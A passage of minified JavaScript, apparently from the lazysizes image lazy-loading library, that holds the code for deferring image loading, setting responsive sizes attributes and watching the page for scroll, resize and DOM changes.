e,n=$.test(t.nodeName),a=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),r="auto"==a;(!r&&u||!n||!t.getAttribute("src")&&!t.srcset||t.complete||y(t,i.errorClass)||!y(t,i.lazyClass))&&(e=p(t,"lazyunveilread").detail,r&&k.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,G++,nt(t,e,r,a,n))},at=function(){if(!u)if(r.now()-C<999)l(at,999);else{var t=_(function(){i.loadMode=3,X()});u=!0,i.loadMode=3,X(),s("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){C=r.now(),n.elements=e.getElementsByClassName(i.lazyClass),o=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",X,!0),s("resize",X,!0),t.MutationObserver?new MutationObserver(X).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",X,!0),a.addEventListener("DOMAttrModified",X,!0),setInterval(X,999)),s("hashchange",X,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e.addEventListener(t,X,!0)}),/d$|^c/.test(e.readyState)?at():(s("load",at),e.addEventListener("DOMContentLoaded",X),l(at,2e4)),n.elements.length?(V(),E._lsFlush()):X()},checkElems:X,unveil:it}}(),k=(P=w(function(t,e,n,i){var a,r,o;if(t._lazysizesWidth=i,i+="px",t.setAttribute("sizes",i),d.test(e.nodeName||""))for(a=e.getElementsByTagName("source"),r=0,o=a.length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||b(t,n.detail)}),D=function(t,e,n){var i,a=t.parentNode;a&&(n=C(t,a,n),(i=p(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=i.detail.width)&&n!==t._lazysizesWidth&&P(t,a,i,n))},R=_(function(){var t,e=F.length;if(e)for(t=0;t<e;t++)D(F[t])}),{_:function(){F=e.getElementsByClassName(i.autosizesClass),s("resize",R)},checkElems:R,updateElem:D}),B=function(){B.i||(B.i=!0,k._(),T._())};var F,P,D,R;return n={cfg:i,autoSizer:k,loader:T,init:B,uP:b,aC:v,rC:m,hC:y,fire:p,gW:C,rAF:E}}(e,e.document);e.lazySizes=i,"object"==typeof t&&t.exports&&(t.exports=i)}(window)}});